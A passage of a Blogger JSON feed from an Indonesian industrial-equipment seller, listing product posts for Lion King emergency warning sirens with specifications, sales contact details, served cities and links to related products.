(+ corong) :2000mm - Warna : Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Cocok untuk Tsunami LK STH10H , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/portable-eyewash-haws-7501-9-galon.html\"\u003EPortable Eyewash HAWS 7501 9 galon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2216264115383362869\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-cocok-untuk-tsunami-lk-sth10h.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2216264115383362869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2216264115383362869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-cocok-untuk-tsunami-lk-sth10h.html","title":"Sirine Cocok untuk Tsunami LK STH10H"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMqBOyD5dsUUhTM4Mfo7gLxGGhT7C-kyRad4hn0CHr3Z8eaWw9gbhx0GLuuwu99XCT18wUXTjDYukALM0_z6y3P30vyDzvL8ye1Ke4OhPOQCPx0P5yoCO5JE8R0Zav7KCgqA8ERL76EmBfoO-d8Glyv2ZteMYifO8lIkSEZGpvu_glZL24eHWAGrUq3S6g\/s72-c\/sirine-cocok-untuk-tsunami-lk-sth-10h.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3472447352610967160"},"published":{"$t":"2026-01-17T20:32:00.000-08:00"},"updated":{"$t":"2026-01-17T20:32:31.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King Sirine JDL 550 Untuk Gempa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s300\/lion-king-sirine-jdl-550-untuk-gempa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King Sirine JDL 550 Untuk Gempa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s16000\/lion-king-sirine-jdl-550-untuk-gempa.png\" title=\"Lion King Sirine JDL 550 Untuk Gempa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King Sirine JDL 550 Untuk Gempa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html\"\u003EGround PLN 70Kv Break Out Kabel AF25SQM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html\"\u003ESirine Alarm Emergency JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3472447352610967160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3472447352610967160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3472447352610967160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html","title":"Lion King Sirine JDL 550 Untuk Gempa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s72-c\/lion-king-sirine-jdl-550-untuk-gempa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7197065885854482205"},"published":{"$t":"2026-01-17T20:14:00.000-08:00"},"updated":{"$t":"2026-01-17T20:14:35.927-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Alarm Emergency JDL 400 2,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Emergency JDL 400 2,5Km, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s300\/sirine-alarm-emergency-jdl-400-2-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Emergency JDL 400 2,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s16000\/sirine-alarm-emergency-jdl-400-2-5km.png\" title=\"Sirine Alarm Emergency JDL 400 2,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Emergency JDL 400 2,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html\"\u003EGround PLN 70Kv Break Out Kabel AF25SQM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html\"\u003ELion King JDL 188 Radius 1,5Km 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7197065885854482205\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197065885854482205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197065885854482205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html","title":"Sirine Alarm Emergency JDL 400 2,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s72-c\/sirine-alarm-emergency-jdl-400-2-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7385266121454400062"},"published":{"$t":"2026-01-17T04:00:00.000-08:00"},"updated":{"$t":"2026-01-17T04:00:42.565-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 188 Radius 1,5Km 0.6Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 188 Radius 1,5Km 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s300\/lion-king-jdl-188-radius-1-5km-0-6kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 188 Radius 1,5Km 0.6Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s16000\/lion-king-jdl-188-radius-1-5km-0-6kw.png\" title=\"Lion King JDL 188 Radius 1,5Km 0.6Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL188 adalah Jenis sirine untuk pemasangan vertikal. Type LK-JDL188 dirancang untuk digunakan Di pabrik-pabrik utama, tambang, gedung, dll Tanda Peringatan untuk bencana alam gempa bumi, tsunami, banjir, Tanda Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, dermaga, tentara, dll\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 188 Radius 1,5Km 0.6Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-explo-bat53-400-hie400g-400w.html\"\u003ELampu Explo BAT53-400-HIE400G 400W\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7385266121454400062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7385266121454400062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7385266121454400062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html","title":"Lion King JDL 188 Radius 1,5Km 0.6Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s72-c\/lion-king-jdl-188-radius-1-5km-0-6kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3823322665477429244"},"published":{"$t":"2026-01-14T22:29:00.000-08:00"},"updated":{"$t":"2026-01-14T22:29:33.611-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Evakuasi Masyarakat Sirine LK JDL 188 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s300\/evakuasi-masyarakat-sirine-lk-jdl-188.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evakuasi Masyarakat Sirine LK JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s16000\/evakuasi-masyarakat-sirine-lk-jdl-188.png\" title=\"Evakuasi Masyarakat Sirine LK JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL188 adalah Jenis sirine untuk pemasangan vertikal. Type LK-JDL188 dirancang untuk digunakan Di pabrik-pabrik utama, tambang, gedung, dll Tanda Peringatan untuk bencana alam gempa bumi, tsunami, banjir, Tanda Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, dermaga, tentara, dll\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Evakuasi Masyarakat Sirine LK JDL 188  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-2300-60pa-ori.html\"\u003EMagnehelic Dwyer 2300-60pa Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sarung-tangan-karet-listrik-30kv.html\"\u003ESarung Tangan Karet Listrik 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3823322665477429244\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3823322665477429244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3823322665477429244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html","title":"Evakuasi Masyarakat Sirine LK JDL 188 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s72-c\/evakuasi-masyarakat-sirine-lk-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-453729662023369726"},"published":{"$t":"2025-12-14T02:17:00.000-08:00"},"updated":{"$t":"2025-12-14T02:17:00.030-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Tsunami 3 phase Lion King STH 21"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Tsunami 3 phase Lion King STH 21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat 